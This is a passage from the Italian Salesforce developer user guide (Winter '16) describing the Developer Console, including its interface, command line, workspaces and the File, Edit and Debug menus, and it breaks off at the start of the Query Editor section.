
Ottimizzazione di Salesforce
con il codice
Guida dell'utente, Winter ’16
@salesforcedocs
La versione inglese di questo documento ha la precedenza sulla versione tradotta.
© Copyright 2000–2015 salesforce.com, inc. Tutti i diritti riservati. Salesforce è un marchio registrato di salesforce.com, inc.,
come lo sono altri nomi e marchi qui di seguito. Tutti gli altri marchi citati nel presente documento sono di proprietà dei
rispettivi titolari.
SOMMARIO
Ottimizzazione di Salesforce con il codice . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
Un benvenuto agli sviluppatori di Salesforce . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
Strumenti di sviluppo di Salesforce . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 1
Codice . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 2
Debug . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 258
Test . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 295
Distribuisci . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 305
Indice analitico . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 306
Ottimizzazione di Salesforce con il codice
Un benvenuto agli sviluppatori di Salesforce
La presente documentazione fornisce informazioni su come ottimizzare l'organizzazione Salesforce tramite lo sviluppo di applicazioni
personalizzate e l'integrazione delle applicazioni esterne.
La documentazione è organizzata per operazione, perciò è possibile trovare rapidamente le informazioni necessarie:
• Scrittura del codice—Scrivere il codice utilizzando il linguaggio di programmazione Apex per aggiungere logica aziendale, oppure
utilizzare il linguaggio di markup Visualforce per creare l'interfaccia utente. Inoltre, sono disponibili informazioni sull'integrazione
dell'applicazione con le API e sull'autenticazione delle applicazioni esterne.
• Debug del codice—Eseguire il debug dell'applicazione utilizzando la Console sviluppatore.
• Test delle modifiche—Testare l'Apex Code e utilizzare gli strumenti di test.
• Distribuzione—Distribuire le modifiche a un'altra organizzazione utilizzando le serie di modifiche e altri strumenti.
Per l'elenco completo della documentazione sviluppatore, vedere https://developer.salesforce.com/page/Documentation.
Strumenti di sviluppo di Salesforce
Questa tabella riassume le funzionalità dei diversi strumenti di sviluppo di Salesforce.
Strumento
Console sviluppatore Force.com
Codice Debug Test
EDIZIONI
Distribuisci Disponibile da
Disponibile nelle versioni:
Salesforce Classic
Nome o il menu di
accesso rapido (
)
IDE Force.com
developer.salesforce.com
Piè di pagina modalità di
sviluppo Visualforce
Imposta o
impostazioni personali
Editor di codice
Impostazione
Esecuzione dei test Apex
Impostazione
Serie di modifiche
Impostazione
Strumento di migrazione
Force.com
Impostazione
Gli strumenti disponibili
variano secondo la versione
(Edition) di Salesforce
utilizzata.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Codice | 2
Nota: L'IDE Force.com è una risorsa gratuita fornita da Salesforce a supporto dei propri utenti e partner, ma non è considerato
parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.
VEDERE ANCHE:
http://wiki.developerforce.com/page/Tools
Utilizzo della Console sviluppatore
Abilitazione della modalità sviluppo
Codice
Scrittura del codice
Questa sezione contiene informazioni sulla scrittura del codice per ampliare la propria organizzazione.
• Utilizzo della Console sviluppatore
• Protezione del codice
• Query Editor
• Uso del codice
VEDERE ANCHE:
Debug del codice
Verifica delle modifiche
Distribuisci
Console sviluppatore
Apertura della Console sviluppatore
AUTORIZZAZIONI UTENTE
EDIZIONI
Per utilizzare la Console sviluppatore:
"Visualizza tutti i dati"
Per eseguire Apex Code anonimo:
"Apex autore"
Per utilizzare la ricerca nel codice ed
eseguire SOQL o SOSL nella scheda della
query:
"API abilitata"
Per salvare le modifiche alle classi e ai
trigger Apex:
"Apex autore"
Per salvare le modifiche alle pagine e ai
componenti Visualforce:
"Personalizza applicazione"
Per salvare le modifiche delle risorse
Lightning:
"Personalizza applicazione"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 3
Per aprire la Console sviluppatore da Salesforce Classic o Lightning Experience bastano pochi clic. La Console sviluppatore è un ambiente
di sviluppo integrato contenente una raccolta di strumenti che è possibile utilizzare per creare, testare ed eseguire il debug delle
applicazioni nella propria organizzazione Salesforce.
Per aprire la Console sviluppatore da Salesforce Classic:
1. Fare clic sul proprio Nome.
2. Fare clic su Console sviluppatore.
Per aprire la Console sviluppatore da Lightning Experience:
1.
Fare clic sul menu di accesso rapido (
).
2. Fare clic su Console sviluppatore.
Panoramica sull'interfaccia utente Console sviluppatore
La Console sviluppatore include una raccolta di strumenti utili per scrivere codice, eseguire il debug e testare le applicazioni.
La Console sviluppatore è suddivisa nelle sezioni seguenti:
1. Barra dei menu
2. Area di lavoro con una scheda per ogni elemento aperto
3. Pannello di registri, test e problemi
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 4
Barra dei menu
La barra dei menu include i seguenti menu a discesa:
• Il menu File consente di aprire e creare risorse.
• Il menu Edit (Modifica) consente di cercare e modificare i propri file di codice.
• Il menu Debug consente di accedere a una serie di strumenti e impostazioni.
• Il menu Test consente di accedere agli strumenti di test.
• Il menu Workspace (Area di lavoro) consente di scegliere e gestire le aree di lavoro.
• Il menu Help (Guida) include link alla guida in linea, una pagina di riferimento dei tasti di scelta rapida, la pagina delle preferenze
della Console sviluppatore e una serie di tour guidati.
Area di lavoro
Un'area di lavoro è un insieme di risorse rappresentate da schede nel riquadro principale della Console sviluppatore. La visualizzazione
dettagliata o l'editor visualizzati in ogni scheda sono determinati dal tipo di risorsa aperta nella scheda stessa. Ad esempio, il codice
sorgente di apre nel Source Code Editor (Editor codice sorgente), i registri nel Log Inspector (Controllo registri), e così via.
È possibile creare un'area di lavoro per ogni gruppo di risorse che si utilizzano insieme per mantenere organizzato il proprio lavoro. Ad
esempio, è possibile creare un'area di lavoro per il codice sorgente e un'altra per i registri debug, passando da una all'altra mentre si
scrive il codice e si eseguono i test.
Vedere Aree di lavoro della Console sviluppatore.
Pannello di registri, test e problemi
Il pannello inferiore della Console sviluppatore include una raccolta di schede utili:
• La scheda Logs (Registri) visualizza i registri disponibili.
• La scheda Tests (Test) visualizza i test disponibili.
• La scheda Checkpoints (Checkpoint) visualizza i checkpoint disponibili.
• La scheda Query Editor (Editor di query) consente di eseguire una query SOQL o SOSL sui dati della propria organizzazione.
• La scheda View State (Stato visualizzazione), se abilitata, consente di esaminare lo stato della visualizzazione di una pagina
Visualforce.
• La scheda Progress (Avanzamento) visualizza tutte le richieste asincrone in tempo reale. Per visualizzare solo le operazioni in corso,
selezionare Hide Finished Runs (Nascondi esecuzioni terminate). Per interrompere le eventuali distribuzioni che non sono state
completate, fare clic su Cancel All Deployments (Annulla tutte le distribuzioni). Quando si interrompe una distribuzione, nella
scheda Progress (Avanzamento) viene poco dopo visualizzato un thread di polling residuo. Le distribuzioni parziali non sono consentite.
Per cancellare immediatamente l'operazione di polling, aggiornare la Console sviluppatore.
• La scheda Problems (Problemi) mostra i dettagli relativi agli errori di compilazione nel Source Code Editor (Editor codice sorgente)
Le modifiche apportate vengono compilate e convalidate in background. Durante la modifica del codice, accanto alle righe che
contengono errori viene visualizzato un indicatore di errori. Fare clic su una riga nella scheda Problems (Problemi) per andare alla
riga di codice che ha generato l'errore.
Nota: Dopo venti minuti di inattività, la Console sviluppatore interrompe il polling di nuovi registri, esecuzioni di prova e checkpoint.
Per riprendere gli aggiornamenti, fare clic su Debug > Resume Updating (Riprendi aggiornamento).
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 5
Scelte rapide da tastiera
Per vedere l'elenco delle scelte rapide da tastiera della Console sviluppatore, fare clic su Help (Guida) > Shortcut Keys (Tasti di scelta
rapida) oppure premere CTRL+MAIUISC+?.
VEDERE ANCHE:
Utilizzo della Console sviluppatore
Menu File
Menu Debug
Query Editor
Scheda Logs (Registri)
Scheda Checkpoints (Checkpoint)
Utilizzo della Console sviluppatore
AUTORIZZAZIONI UTENTE
EDIZIONI
Per utilizzare la Console sviluppatore:
"Visualizza tutti i dati"
Per eseguire Apex Code anonimo:
"Apex autore"
Per utilizzare la ricerca nel codice ed
eseguire SOQL o SOSL nella scheda della
query:
"API abilitata"
Per salvare le modifiche alle classi e ai
trigger Apex:
"Apex autore"
Per salvare le modifiche alle pagine e ai
componenti Visualforce:
"Personalizza applicazione"
Per salvare le modifiche delle risorse
Lightning:
"Personalizza applicazione"
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Definizione della Console sviluppatore
La Console sviluppatore è un ambiente di sviluppo integrato contenente una serie di strumenti che è possibile utilizzare per creare,
testare ed eseguire il debug delle applicazioni nella propria organizzazione Salesforce.
Per un'introduzione all'interfaccia utente della Console sviluppatore, vedere Panoramica sull'interfaccia utente Console sviluppatore.
Accedere a developer.salesforce.com per le ultime novità e informazioni sullo sviluppo Salesforce.
Come si utilizza la Console sviluppatore?
La Console sviluppatore può essere utile per svariate operazioni legate allo sviluppo:
Debug e risoluzione di problemi
La Console sviluppatore mette a disposizione un'utile gamma di strumenti che consentono di individuare efficacemente i problemi di
logica.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 6
• View Logs (Visualizza registri): utilizzare la scheda Logs (Registri) per visualizzare un elenco dei registri. Aprire i registri nel Log
Inspector (Controllo registri). Il Log Inspector (Controllo registri) è un visualizzatore delle esecuzioni sensibile al contesto che mostra
la sorgente di un'operazione, la causa che l'ha attivata e ciò che è avvenuto in seguito. Utilizzare questo strumento per analizzare i
registri debug contenenti gli eventi del database, l'elaborazione Apex, il flusso di lavoro e la logica di convalida.
• Set and View Checkpoints in Apex Code (Imposta e visualizza i checkpoint in Apex Code): utilizzare la Console sviluppatore per
impostare i checkpoint in modo da individuare l'origine degli errori. Ad esempio, se si vuole capire il motivo per cui una determinata
richiesta genera un errore, è possibile analizzare l'esecuzione, identificare la riga contenente il problema e impostare un checkpoint.
Quando si esegue nuovamente il processo, è possibile esaminare la richiesta in quel punto specifico dell'esecuzione al fine di capire
esattamente in che modo il codice può essere migliorato. Mentre la Console sviluppatore non è in grado di mettere in pausa
l'esecuzione come uno strumento di debug tradizionale, offre agli sviluppatori della cloud praticamente la stessa visibilità e riduce
la necessità di aggiungere al codice comandi System.debug.
Modifica del codice sorgente e navigazione
La Console sviluppatore consente di cercare, aprire, modificare e creare file di codice sorgente.
• Browse Packages in Your Organization (Sfoglia pacchetti nell'organizzazione): navigare nei contenuti dei pacchetti creati
nell'organizzazione.
• View and Edit Apex Classes and Triggers (Visualizza e modifica classi e trigger Apex): aprire e modificare i trigger e le classi Apex
e aprire una visualizzazione di sola lettura delle proprie definizioni degli oggetti personalizzati.
• View and Edit Lightning Components (Visualizza e modifica componenti Lightning): aprire e modificare le risorse Lightning, quali
applicazioni, componenti, eventi e interfacce.
• View and Edit Visualforce Pages and Components (Visualizza e modifica pagine e componenti Visualforce): aprire e modificare
le pagine e i componenti Visualforce.
• Use the Source Code Editor (Utilizza l'Editor codice sorgente): aprire un insieme funzionante di file di codice e passare da uno
all'altro mediante un unico clic. Il Source Code Editor (Editor codice sorgente) della Console sviluppatore include una funzionalità
di completamento automatico per Apex Code.
Test e convalida delle prestazioni
La Console sviluppatore è dotata di numerosi funzioni dedicate al test del codice e all'analisi delle prestazioni.
• Test Apex Code (Testa Apex Code): Utilizzare la Console sviluppatore per verificare la copertura codice ed eseguire i test Apex,
inclusi testi di unità, test funzionali, test di regressione, ecc. Per favorire lo sviluppo di codice sicuro e privo di errori, Apex supporta
la creazione e l'esecuzione di test di unità. I test di unità sono metodi delle classi che verificano se una porzione specifica di codice
funziona correttamente. I metodi di test di unità non accettano argomenti, non confermano dati nel database, non inviano messaggi
email e sono contrassegnati dalla parola chiave testMethod o dall'annotazione isTest nella definizione del metodo. Inoltre,
i metodi di test devono essere definiti nelle classi di test, cioè nelle classi annotate con isTest.
• Inspect Logs for Performance Issues (Controlla registro per problemi di prestazioni): il Log Inspector (Controllo registri) è un
visualizzatore delle esecuzioni sensibile al contesto che mostra la sorgente di un'operazione, la causa che l'ha attivata e ciò che è
avvenuto in seguito. Utilizzare questo strumento per analizzare i registri debug contenenti gli eventi del database, l'elaborazione
Apex, il flusso di lavoro e la logica di convalida. Aprire un registro debug e visualizzare le prestazioni aggregate di un'operazione
nell'albero delle prestazioni. Il riquadro Executed Units (Unità eseguite) suddivide le richieste in base all'ora e al tipo e classifica le
tempistiche in base ai metodi, alle query, ai flussi di lavoro, alle chiamate, ai DML, alle convalide e alle pagine, consentendo di
identificare chiaramente gli eventuali problemi di prestazione. Utilizzare il riquadro Timeline (Tempistica) per vedere una visualizzazione
sotto forma di tempistica di tutta la richiesta e per analizzare gli eventi all'interno di un singolo blocco. Il riquadro Limits (Limiti)
fornisce una visualizzazione di riepilogo delle risorse utilizzate eseguendone la mappatura rispetto ai limiti assegnati alle richieste.
Esecuzione di query SOQL e SOSL
La Console sviluppatore fornisce una semplice interfaccia per la gestione delle query SOQL e SOSL.
• Edit and Execute SOQL and SOSL Queries (Modifica ed esegui query SOQL e SOSL): utilizzare lo strumento Query Editor (Editor
di query) per eseguire interrogazioni sui dati della propria organizzazione.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 7
• View Query Results (Visualizza risultati delle query): I risultati vengono visualizzati in una griglia Query Results (Risultati della query)
nella quale è possibile aprire, creare, aggiornare ed eliminare record. Nei risultati delle ricerche SOSL con più oggetti, ogni oggetto
è visualizzato in una scheda separata.
VEDERE ANCHE:
Apertura della Console sviluppatore
Panoramica sull'interfaccia utente Console sviluppatore
Menu File
Scheda Logs (Registri)
Esempi di utilizzo del Log Inspector (Controllo registri)
Riferimento per la riga di comando della Console sviluppatore
Per aprire o chiudere la finestra della riga di comando della Console sviluppatore, fare clic su CTRL+MAIUSC+L. Sono disponibili i
seguenti comandi:
Comando
Parametri
Descrizione
commands
Nessuno
Elenco di tutti i comandi.
exec <Apex statements>
<Apex statements>: una o più
istruzioni Apex.
Esegue <Apex statements> e genera
un registro.
Nessuno
-o: apre la finestra Enter Apex Code
exec [-o | -r]
(Inserisci Apex Code).
-r: esegue il codice nella finestra Enter
Apex Code (Inserisci Apex Code) e genera
un registro.
find <string>
<string>: una stringa di caratteri.
Cerca una stringa nel registro.
help
Nessuno
Spiega come ottenere informazioni sui
comandi.
man <command>
<command>: un comando della finestra
Visualizza la descrizione del comando.
della riga di comando.
Aree di lavoro della Console sviluppatore
Un'area di lavoro è un insieme di risorse rappresentate da schede nel riquadro principale della Console sviluppatore. La visualizzazione
dettagliata o l'editor visualizzati in ogni scheda sono determinati dal tipo di risorsa aperta nella scheda stessa. Ad esempio, il codice
sorgente di apre nel Source Code Editor (Editor codice sorgente), i registri nel Log Inspector (Controllo registri), e così via.
È possibile creare un'area di lavoro per ogni gruppo di risorse che si utilizzano insieme per mantenere organizzato il proprio lavoro. Ad
esempio, è possibile creare un'area di lavoro per il codice sorgente e un'altra per i registri debug, passando da una all'altra mentre si
scrive il codice e si eseguono i test.
Il menu Workspace (Area di lavoro) include tutti i link necessari:
• Switch Workspace (Cambia area di lavoro): consente di eseguire una selezione dalle aree di lavoro salvate.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 8
• New Workspace (Nuova area di lavoro): consente di creare una nuova area di lavoro. Immettere un nome per l'area di lavoro e
fare clic su OK. Aprire le risorse che si desidera avere a disposizione nell'area di lavoro. L'area di lavoro verrà salvata quando si passa
a un'area di lavoro diversa o quando si chiude la Console sviluppatore.
• Rename Current Workspace (Rinomina area di lavoro corrente): sovrascrive l'area di lavoro corrente con il nome immesso.
• Workspace Manager (Gestione area di lavoro): apre una finestra popup che consente di sfogliare, aprire, creare ed eliminare le
aree di lavoro.
Nell'area di lavoro della Console sviluppatore è possibile aprire i seguenti tipi di risorse:
• I registri vengono aperti nel Log Inspector (Controllo registri).
• I checkpoint vengono aperti nel Checkpoint Inspector (Controllo checkpoint).
• Tutte le classi e i trigger Apex e le pagine e i componenti Visualforce vengono aperti nel Source Code Editor (Editor codice sorgente).
• I metadati dell'organizzazione e le altre risorse non di codice vengono aperti nell'Object Inspector (Controllo oggetti).
• I risultati delle query elencati nella scheda Query Editor (Editor di query) vengono aperti in una griglia Query Results (Risultati della
query) modificabile.
• Le serie di test completate elencate nella scheda Tests (Test) vengono aperte in una visualizzazione di risultati dei test.
Per comprimere i riquadri non utilizzati, utilizzare i pulsanti
. Per visualizzare e utilizzare temporaneamente un riquadro
compresso, farvi clic sopra. Quando il cursore si sposta al di fuori del riquadro, questo si comprime automaticamente.
Quando si passa a un'area di lavoro diversa o si chiude la Console sviluppatore, viene salvato lo stato delle schede (e dei riquadri all'interno
delle schede) nell'area di lavoro corrente. Se non è stata creata un'area di lavoro, la configurazione viene salvata come area di lavoro
predefinita.
Navigazione tra le schede
Per spostarsi a sinistra e a destra fra le schede all'interno dell'area di lavoro, fare clic sulla scheda appropriata o utilizzare le seguenti scelte
rapide da tastiera:
• Sinistra: CTRL+Pag su
• Destra: CTRL+Pag giù
Navigazione nella cronologia delle visualizzazioni
Per spostarsi in avanti e all'indietro nella cronologia delle visualizzazioni, fare clic sui pulsanti
rapide da tastiera:
o utilizzare le seguenti scelte
• Indietro: CTRL+,
• Avanti: CTRL+.
Facendo clic su
(o CTRL+) si passa alle schede visualizzate in precedenza, nell'ordine in cui sono state visualizzate. Il pulsante
diventa attivo solo mentre si sta visualizzando la propria cronologia.
VEDERE ANCHE:
Panoramica sull'interfaccia utente Console sviluppatore
Source Code Editor (Editor codice sorgente)
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 9
Menu File
Nella Console sviluppatore, il menu File consente di gestire i trigger e le classi Apex, le pagine o i componenti Visualforce e le risorse
statiche (testo, XML, JavaScript o CSS). Include le seguenti opzioni:
• New (Nuovo): Crea una nuova risorsa e la apre nel Source Code Editor (Editor codice sorgente). È possibile creare le seguenti risorse:
– Classe o trigger Apex: per creare un nuovo trigger Apex, selezionare innanzitutto l'oggetto da associare al trigger.
– Applicazione, componente, evento o interfaccia Lightning. Per ulteriori informazioni, vedere Panoramica sul framework
Componente Lightning (Beta). a pagina 87
Nota: Per creare le risorse Lightning, è necessario utilizzare un'organizzazione Developer Edition che abbia un prefisso
spazio dei nomi.
– Pagina o componente Visualforce
– File di risorsa statica (testo, XML, JavaScript o CSS)
• Open (Apri): Avvia una finestra File Open (File | Apri) che consente di cercare e aprire il codice della propria applicazione e gli oggetti
di dati.
• Open Resource (Apri risorsa): avvia una finestra Open Resource (Apri risorsa) che consente di cercare i file per nome.
• Open Log (Apri registro): Apre il registro selezionato nel Log Inspector (Controllo registri). È anche possibile accedere ai registri
dalla scheda Logs (Registri).
• Open Raw Log (Apri registro non formattato): apre il registro selezionato come testo normale.
• Download Log (Scarica registro): salva una copia testuale del registro locale sul computer locale.
• Save (Salva): salva la voce nella scheda attiva.
• Save All (Salva tutto): salva le modifiche in tutte le schede aperte nell'area di lavoro. Usare questa opzione per salvare una serie di
modifiche dipendenti.
• Delete (Elimina): elimina la voce nella scheda attiva. È possibile solo eliminare le classi e i trigger Apex, le pagine Visualforce e i file
delle risorse statiche.
• Close (Chiudi): chiude la scheda attiva.
• Close All (Chiudi tutto): chiude tutte le schede aperte nell'area di lavoro. Se le schede contengono modifiche non salvate, verrà
chiesto se si desidera salvarle.
VEDERE ANCHE:
Utilizzo della finestra File Open (File | Apri)
Source Code Editor (Editor codice sorgente)
Object Inspector (Controllo oggetti)
Utilizzo della finestra File Open (File | Apri)
La finestra File > Open (File | Apri) nel menu della Console sviluppatore consente di cercare e aprire il codice della propria applicazione
e gli oggetti di dati.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 10
Per posizionarsi su un elemento nella finestra Open (Apri):
1. Nella colonna Setup Entity Type (Imposta tipo di entità), fare clic sul tipo di elemento che si desidera trovare.
2. Nella colonna Entities (Entità), scorrere e individuare l'elemento che si desidera analizzare.
Per filtrare gli elementi visualizzati, fare clic sulla casella di immissione testo Filter (Filtro) e immettere una stringa di testo per
visualizzare solo gli elementi che corrispondono ai criteri del filtro. La ricerca fa distinzione tra maiuscole e minuscole.
3. Per visualizzare gli elementi correlati nella colonna Related (Correlati), fare clic sull'elemento una volta.
Ad esempio, fare clic su un oggetto per visualizzare le classi Apex che lo utilizzano.
4. Per aprire un elemento in una nuova scheda, farvi doppio clic sopra o selezionarlo e fare clic su Open (Apri).
I file di codice si aprono nel Source Code Editor (Editor codice sorgente), mentre gli oggetti di dati si aprono nella visualizzazione
Object Inspector (Controllo oggetti).
È possibile sfogliare e aprire i contenuti dei pacchetti della propria organizzazione nella finestra File > Open (File | Apri). È possibile
visualizzare i contenuti completi dei pacchetti e aprire i file di codice e gli oggetti personalizzati contenuti in un pacchetto, mentre altri
elementi del pacchetto, quali i campi personalizzati e le regole di convalida, possono essere visualizzati nell'elenco ma non in dettaglio.
Nota: Non è possibile visualizzare o modificare i contenuti dei pacchetti gestiti installati nella propria organizzazione. È possibile
sfogliare, aprire e modificare le entità dei pacchetti non gestiti come avviene per quelli creati dall'utente.
VEDERE ANCHE:
Source Code Editor (Editor codice sorgente)
Log Inspector (Controllo registri)
Object Inspector (Controllo oggetti)
Menu Edit (Modifica)
Il menu Edit (Modifica) della Console sviluppatore consente di cercare e modificare i propri file di codice.
• Find (Trova): cerca il testo selezionato nella visualizzazione corrente. Se non è selezionato alcun testo, apre una finestra di ricerca
del browser.
• Find Next (Trova successivo): trova la corrispondenza successiva per il testo selezionato o specificato nella visualizzazione corrente.
• Find/Replace (Trova/Sostituisci): trova e sostituisce il testo selezionato o specificato nella visualizzazione corrente.
• Search in Files (Ricerca nei file): apre una finestra di dialogo di ricerca per eseguire una ricerca nei contenuti di tutti i file di codice.
• Fix Indentation (Correggi rientri): corregge i rientri nel file di codice corrente.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Console sviluppatore | 11
Menu Debug
Il menu Debug della Console sviluppatore consente di gestire i registri e di eseguire Apex Code anonimo. Include le seguenti opzioni:
• Open Execute Anonymous Window (Apri finestra di esecuzione anonima): apre una nuova finestra che consente di inserire
Apex Code per la verifica. Vedere Esecuzione di Apex Code anonimo.
• Execute Last (Esegui ultimo): esegue la voce più recente nella finestra Enter Apex Code (Inserisci Apex Code).
• Switch Perspective (Cambia prospettiva): seleziona la prospettiva dall'elenco delle prospettive standard e personalizzate disponibili.
Vedere Log Inspector (Controllo registri).
• View Log Panels (Visualizza riquadri registro): visualizza un elenco dei riquadri disponibili per l'uso in una prospettiva.
• Perspective Manager (Gestione prospettive): apre Perspective Manager (Gestione prospettive). Vedere Gestione delle prospettive
nel Log Inspector (Controllo registri).
• Save Perspective (Salva prospettiva): salva le modifiche apportate alla prospettiva corrente da quando è stata aperta.
• Save Perspective As (Salva prospettiva con nome): salva una copia della prospettiva corrente con un nome diverso.
• Auto-Hide Logs (Nascondi automaticamente registri): selezionare questa opzione per cancellare i registri esistenti quando la
pagina viene aggiornata.
• Show My Current Logs Only (Mostra solo i registri correnti): Deselezionare questa opzione (selezionata per impostazione
predefinita) per visualizzare tutti i registri salvati per l'organizzazione, inclusi quelli generati di recente creati da altri utenti.
• Show My Current Checkpoints Only (Mostra solo i checkpoint correnti): Deselezionare questa opzione (selezionata per
impostazione predefinita) per visualizzare tutti i checkpoint attualmente salvati per l'organizzazione, inclusi quelli generati di recente
creati da altri utenti.
• Clear (Cancella): Selezionare Log Panel (Riquadro registro), Checkpoint Results Panel (Riquadro risultati checkpoint) oppure
Checkpoint Locations (Posizioni checkpoint) per cancellare i dati correnti dalla cache e aggiornare la visualizzazione.
• Resume Updating (Riprendi aggiornamento): rinnova la connessione al server. Questa opzione viene visualizzata soltanto se è
stato interrotto il polling in seguito a un periodo di inattività.
• Change Log Levels (Cambia livelli di registrazione): apre la finestra di dialogo delle impostazioni di registrazione per visualizzare
i livelli di registrazione per le richieste future. Vedere Livelli del registro debug.
Nota: Alcune opzioni nel menu Debug non sono accessibili finché non viene generato un registro.
VEDERE ANCHE:
Esecuzione di Apex Code anonimo
Log Inspector (Controllo registri)
Gestione delle prospettive nel Log Inspector (Controllo registri).
Livelli del registro debug
Query Editor
È possibile usare la scheda Query Editor (Editor di query) nella Console sviluppatore per eseguire una query SOQL o una ricerca SOSL sui
